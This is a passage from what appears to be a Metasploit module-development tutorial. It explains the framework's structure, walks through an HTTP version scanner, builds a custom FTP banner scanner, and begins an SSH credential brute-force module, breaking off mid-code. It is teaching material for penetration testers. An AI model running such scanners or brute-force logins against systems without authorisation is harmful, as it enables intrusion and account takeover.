
Let us dig deep into the process of writing a module. Metasploit has various modules such as payloads, encoders, exploits, NOP generators, and auxiliaries. In this section, we will cover the essentials of developing a module; then, we will look at how we can actually create our own custom modules.
In this section, we will discuss development for auxiliary and post-exploitation modules. Additionally, we will cover core exploit modules in the next chapter. Coming back to this chapter, let us discuss the essentials of module building in detail.
Let us understand how things are arranged in the Metasploit framework, as well as all the components of Metasploit and what they do.
Metasploit comprises various components such as important libraries, modules, plugins, and tools. A diagrammatic view of the structure of Metasploit is as follows:

Let's see what these components are and how they work. It is best to start with the libraries that act as the heart of Metasploit.
Let's understand the use of various libraries as explained in the following table:
|
Library name |
Uses |
|
|
Handles almost all core functions such as setting up sockets, connections, formatting, and all other raw functions |
|
|
Provides the basic API and the actual core that describes the framework |
|
|
Provides friendly API support to modules |
We have many types of modules in Metasploit, and they differ in terms of their functionality. We have payload modules for creating access channels to exploited systems. We have auxiliary modules to carry out operations such as information gathering, fingerprinting, fuzzing an application, and logging in to various services. Let's examine the basic functionality of these modules, as shown in the following table:
|
Module type |
Working |
|---|---|
|
Payloads |
This is used to carry out operations such as connecting to or from the target system after exploitation, or performing a specific task such as installing a service and so on.
Payload execution is the next step after the system is exploited successfully. The widely used meterpreter shell in the previous chapter is a common Metasploit payload.
|
|
Auxiliary |
Auxiliary modules are a special kind of module that performs specific tasks such as information gathering, database fingerprinting, scanning the network in order to find a particular service and enumeration, and so on. |
|
Encoders |
Encoders are used to encode payloads and the attack vectors in order to evade detection by antivirus solutions or firewalls. |
|
NOPs |
NOP generators are used for alignment which results in making exploits stable. |
|
Exploits |
The actual code that triggers a vulnerability. |
File structure in Metasploit is laid out in the scheme as shown in the following screenshot:

Let us understand the most relevant directories, which will aid us in building modules for Metasploit through the following table:
|
Directory |
Usage |
|
|
The heart and soul of Metasploit; contains all the important library files to help us build MSF modules. |
|
|
All the Metasploit modules are contained in this directory. From scanners to post exploitation modules, every module which was integrated to Metasploit project can be found in this directory. |
|
|
Command line utilities that aid penetration testing are contained in this folder. From creating junk patterns to finding JMP ESP addresses for successful exploit writing, all the helpful command line utilities are present here. |
|
|
All the plug-ins, which extends the features of Metasploit, are stored in this directory. Common plugins are OpenVAS, Nexpose, Nessus and various others which can be loaded into the framework using the load command. |
|
|
This directory contains meterpreter and various other scripts. |
Metasploit modules are the buildup of various functions contained in different libraries and the general Ruby programming. Now, to use these functions, first we need to understand what they are. How can we trigger these functions? What number of parameters do we need to pass? Moreover, what will these functions return?
Let us have a look at how these libraries are actually organized; this is illustrated in the following screenshot:

As we can see in the preceding screenshot, we have the important REX libraries located in the /lib directory and all the other important directories for various services listed in it as well.
The other important /base and /core library directories are located under the /msf directory, which is clearly visible in the following screenshot:

Now, under the /msf/core libraries folder, we have libraries for all the modules we used earlier in the first chapter; this is illustrated in the following screenshot:

These library files provide the core for all modules. However, for different operations and functionalities, we can refer to any library we want. Some of the most widely used library files in most of the Metasploit modules are located in the core/exploits/ directory, as shown in the following screenshot:

As we can see, it's easy to find all the relevant libraries for various types of modules in the core/ directory. Currently, we have core libraries for exploits, payload, post-exploitation, encoders, and various other modules.
Tip
Visit the Metasploit Git repository at https://github.com/rapid7/metasploit-framework to access the complete source code.
The best way to start with writing modules is to delve deeper into the existing Metasploit modules and see how they work. Let's perform in exactly the same way and look at some modules to find out what happens when we run these modules.
The skeleton for a Metasploit modules is fairly simple. We can see the universal header section in the following code:
require 'msf/core'

class MetasploitModule < Msf::Auxiliary
  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Module name',
      'Description'    => %q{
        Say something that the user might want to know.
      },
      'Author'         => [ 'Name' ],
      'License'        => MSF_LICENSE
    ))
  end
  def run
    # Main function
  end
end
A module generally starts by including the important libraries with the require keyword, which in the preceding code is followed by the msf/core libraries. Thus, it includes the core libraries from the msf directory.
The next major thing is to define the class type in place of MetasploitModule, which is generally Metasploit3 or Metasploit4, based on the intended version of Metasploit. In the same line where we define the class type, we need to define the type of module we are going to create. We can see that we have defined MSF::Auxiliary for the same purpose.
In the initialize method, which is default constructor in Ruby, we define the Name, Description, Author, Licensing, CVE details and so on. This method covers all the relevant information for a particular module: Name, generally contains the software name which is being targeted; Description contains the excerpt on explanation of the vulnerability; Author is the name of the person who develop the module; and License is MSF_LICENSE as stated in the preceding code example. Auxiliary module's main method is the run method. Hence, all the operations should be performed inside it unless and until you have plenty of methods. However, the execution will still begin from the run method.
Let's work with a simple module for an HTTP version scanner and see how it actually works. The path to this Metasploit module is: /modules/auxiliary/scanner/http/http_version.rb.
Let's examine this module systematically:
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
# http://metasploit.com/
require 'rex/proto/http'
require 'msf/core
class Metasploit3 < Msf::Auxiliary
Let's discuss how things are arranged here. The copyright lines, starting with the # , symbol are the comments and generally included in all Metasploit modules. The require 'rex/proto/http' statement tasks the interpreter to include a path to all the HTTP protocol methods from the REX library. Therefore, the path to all the files from the /lib/rex/proto/http directory is now available to the module as shown in the following screenshot:

All these files contains a variety of HTTP methods, which include functions to set up a connection, the GET and POST request, response handling, and so on.
In the next step, the require 'msf/core' statement is used to include a path for all the significant core libraries as discussed previously. The class Metasploit3 statement defines the given code intended for Metasploit version 3 and above. However, Msf::Auxiliary defines the code as an auxiliary type module. Let's now continue with the code as follows:
  # Exploit mixins should be called first
  include Msf::Exploit::Remote::HttpClient
  include Msf::Auxiliary::WmapScanServer
  # Scanner mixin should be near last
  include Msf::Auxiliary::Scanner
The preceding section includes all the necessary library files that contain methods used in the modules. Let's list down the path for these included libraries as follows:
|
Include Statement |
Path |
Usage |
|
|
|
This library file will provide various methods such as connecting to the target, sending a request, disconnecting a client, and so on. |
|
|
|
You might be wondering, what is WMAP? WMAP is a web-application-based vulnerability scanner add-on for the Metasploit framework that aids web testing using Metasploit. |
|
|
|
This file contains all the various functions for scanner-based modules. This file supports various methods such as running a module, initializing and scanning the progress and so on. |
An important item of information to make a note of is that we are able to include these libraries only because we have defined the require 'msf/core' statement in the preceding section. Let's look at the next piece of code:
  def initialize
    super(
      'Name'        => 'HTTP Version Detection',
      'Description' => 'Display version information about each system',
      'Author'      => 'hdm',
      'License'     => MSF_LICENSE
    )

    register_wmap_options({
        'OrderID' => 0,
        'Require' => {},
      })
  end
This part of the module defines the initialize method, which initializes the basic parameters such as Name, Author, Description and License for this module and initializes the WMAP parameters as well. Now, let's have a look at the last section of the code:
  def run_host(ip)
    begin
      connect
      res = send_request_raw({'uri' => '/', 'method' => 'GET' })
      return if not res
      fp = http_fingerprint(:response => res)
      print_status("#{ip}:#{rport} #{fp}") if fp
      rescue ::Timeout::Error, ::Errno::EPIPE
    end
  end
end
The preceding function is the meat of the scanner.
Let's see some important functions from the libraries that are used in this module as follows:
|
Functions |
Library File |
Usage |
|
|
|
The main method which will run once for each host. |
|
|
|
Used to make a connection to the target host. |
|
|
|
This function is used to make raw HTTP requests to the target. |
|
|
|
Library to which |
|
|
|
Parses HTTP response into usable variables. |

Let's now understand the module. Here, we have a method named run_host with IP as the parameter to establish a connection to the required host. The run_host method is referred from the /lib/msf/core/auxiliary/scanner.rb library file. This method will run once for each host as shown in the following screenshot:
Next, we have the begin keyword, which denotes the beginning of the code block. In the next statement, we have the connect method, which establishes the HTTP connection to the server as discussed in the table previously.
Next, we define a variable named res, which will store the response. We will use the send_raw_request method from the /core/exploit/http/client.rb file with the parameter URI as / and method for the request as GET:

The preceding method will help you to connect to the server, create a request, send a request, and read the response. We save the response in the res variable.
This method passes all the parameters to the request_raw method from the /rex/proto/http/client.rb file, where all these parameters are checked. We have plenty of parameters that can be set in the list of parameters. Let's see what they are:

res is a variable that stores the results. The next instruction returns the result of if not res statement. However, when it comes to a successful request, execute the next command that will run the http_fingerprint method from the /lib/msf/core/exploit/http/client.rb file and store the result in a variable named fp. This method will record and filter out information such as Set-cookie, Powered-by and other such headers. This method requires an HTTP response packet in order to make the calculations. So, we will supply :response => res as a parameter, which denotes that fingerprinting should occur on the data received from the request generated previously using res. However, if this parameter is not given, it will redo everything and get the data again from the source. In the next line, we simply print out the response. The last line, rescue ::Timeout::Error, ::Errno::EPIPE, will handle exceptions if the module times out.
Now, let us run this module and see what the output is:

We have now seen how a module actually works. Let's take this a step further and try writing our own custom module.
Let's try and build a simple module. We will write a simple FTP fingerprinting module and see how things work. Let's examine the code for the FTP module:
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
  include Msf::Exploit::Remote::Ftp
  include Msf::Auxiliary::Scanner
  include Msf::Auxiliary::Report
  def initialize
    super(
      'Name'        => 'FTP Version Scanner Customized Module',
      'Description' => 'Detect FTP Version from the Target',
      'Author'      => 'Nipun Jaswal',
      'License'     =>  MSF_LICENSE
    )

    register_options(
      [
        Opt::RPORT(21),
      ], self.class)
  end
We start our code by defining the required libraries. We define the statement required
'msf/core' to include the path to the core libraries at the very first step. Then, we define what kind of module we are creating; in this case, we are writing an auxiliary module exactly the way we did for the previous module. Next, we define the library files we need to include from the core library set as follows:
|
Include Statement |
Path |
Usage |
|
|
|
The library file contains all the necessary methods related to FTP, such as methods for setting up a connection, login to the FTP service, sending a FTP command etcetera. |
|
|
|
This file contains all the various functions for scanner-based modules. This file supports various methods such as running a module, initializing and scanning the progress. |
|
|
|
This file contains all the various reporting functions that helps the storage of data from the running modules into the database. |
We define the information of the module with attributes such as name, description, author name, and license in the initialize method. We also define what options are required for the module to work. For example, here we assign RPORT to port 21, which is the default port for FTP. Let's continue with the remaining part of the module:
  def run_host(target_host)
    connect(true, false)
    if(banner)
    print_status("#{rhost} is running #{banner}")
    report_service(:host => rhost, :port => rport, :name => "ftp", :info => banner)
    end
    disconnect
  end
Let's see some important functions from the libraries, which are used in this module as follows:
|
|
|
|
|
|
|
The main method which will run once for each host. |
|
|
|
This function is responsible for initializing a connection to the host and grabbing the banner that it stores in the banner variable automatically. |
|
|
|
This method is used specifically for adding a service and its associated details into the database. |

We define the run_host method, which serves as the main method. The connect function will be responsible for initializing a connection to the host. However, we supply two parameters to the connect function, which are true and false. The true parameter defines the use of global parameters, whereas false turns off the verbose capabilities of the module. The beauty of the connect function lies in its operation of connecting to the target and recording the banner of the FTP service in the parameter named banner automatically, as shown in the following screenshot:
Now we know that the result is stored in the banner attribute. Therefore, we simply print out the banner at the end. Next, we use report_service function so that the scan data gets saved to the database for later use or for advanced reporting. The function is located in report.rb file in the auxiliary library section. The code for report_service looks similar to the following screen:

We can see the provided parameters to the report_service method are passed to the database using another method framework.db.report_service from /lib/msf/core/db_manager/service.rb. After performing all the necessary operations, we simply disconnect the connection with the target.
This was an easy module, and I recommend that you try building simple scanners and other modules like these.
Nevertheless, before we run this module, let's check whether the module we just built is correct with regards to its syntax. We can do this by passing the module from an in-built Metasploit tool named msftidy as shown in the following screenshot:

We will get a warning message indicating that there are a few extra spaces at the end of line number 19. When we remove the extra spaces and rerun msftidy, we will see that no error is generated. This proves the syntax of the module to be correct.
Now, let's run this module and see what we gather:

We can see that the module ran successfully, and it has the banner of the service running on port 21, which is vsFTPd 2.3.4. report_service function in the preceding module stores data to the services section which can be seen by running the services command.
Tip
For further reading on the acceptance of modules in the Metasploit project, refer to https://github.com/rapid7/metasploit-framework/wiki/Guidelines-for-Accepting-Modules-and-Enhancements
For checking weak login credentials, we need to perform an authentication brute force attack. The agenda of such tests is not only to test an application against weak credentials but to ensure proper authorization and access controls as well. These tests ensure that the attackers cannot simply bypass the security paradigm by trying the non-exhaustive brute force attack and are locked out after certain random guesses.
Designing the next module for authentication testing on the SSH service, we will look at how easy it is to design authentication based checks in Metasploit and perform tests that attack authentication. Let us now jump into the coding part and begin designing a module as follows:
require 'msf/core'
require 'metasploit/framework/credential_collection'
require 'metasploit/framework/login_scanner/ssh'

class Metasploit3 < Msf::Auxiliary

  include Msf::Auxiliary::Scanner
  include Msf::Auxiliary::Report
  include Msf::Auxiliary::AuthBrute


def initialize
    super(
      'Name'        => 'SSH Scanner',
      'Description' => %q{
        My Module.
      },
      'Author'      => 'Nipun Jaswal',
      'License'     => MSF_LICENSE
    )

    register_options(
      [
        Opt::RPORT(22)
      ], self.class)
  End
In the previous examples, we have already seen the importance of using Msf::Auxiliary::Scanner and Msf::Auxiliary::Report. Let's see the other included libraries and understand their usage through the following table:
|
Include Statement |
Path |
Usage |
|
|
|
Provides the necessary brute forcing mechanisms and features such as providing options for using single entry username and passwords, wordlists , blank passwords etcetera. |
In the preceding code, we also included three files which are msf/core, metasploit/framework/login_scanner/ssh and metasploit/framework/credential_collection. The msf/core includes the path to the core libraries. The metasploit/framework/login_scanner/ssh includes SSH login scanner library that eliminates all manual operations and provides a basic API to SSH scanning. The metasploit/framework/credential_collection helps creating multiple credentials based on the user inputs from the datastore.
Next, we define the class version and type of the module as we did for previous modules. In the initialize section, we define the basic information for this module. Let's see the next section:
def run_host(ip)
    cred_collection = Metasploit::Framework::CredentialCollection.new(
      blank_passwords: datastore['BLANK_PASSWORDS'],
      pass_file: datastore['PASS_FILE'],
      password: datastore['PASSWORD'],
      user_file: datastore['USER_FILE'],
      userpass_file: datastore['USERPASS_FILE'],
      username: datastore['USERNAME'],
      user_as_pass: datastore['USER_AS_PASS'],
    )

    scanner = Metasploit::Framework::LoginScanner::SSH.new(
      host: ip,
      port: datastore['RPORT'],
      cred_details: cred_collection,
      proxies: datastore['Proxies'],
